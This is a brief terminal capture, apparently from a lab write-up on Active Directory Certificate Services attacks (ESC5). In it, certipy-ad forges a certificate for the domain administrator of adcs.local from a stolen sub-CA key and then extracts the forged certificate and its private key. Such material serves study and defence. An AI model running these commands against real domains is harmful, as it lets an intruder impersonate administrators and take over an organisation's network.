 ┌──(kali㉿kali)-[~/ESC5]
└─$ certipy-ad forge -ca-pfx adcs-SUBCA-CA.pfx -upn administrator@adcs.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'
┌──(kali㉿kali)-[~/ESC5]
└─$ certipy-ad cert -pfx administrator_forged.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'administrator.crt'
┌──(kali㉿kali)-[~/ESC5]
└─$ certipy-ad cert -pfx administrator_forged.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'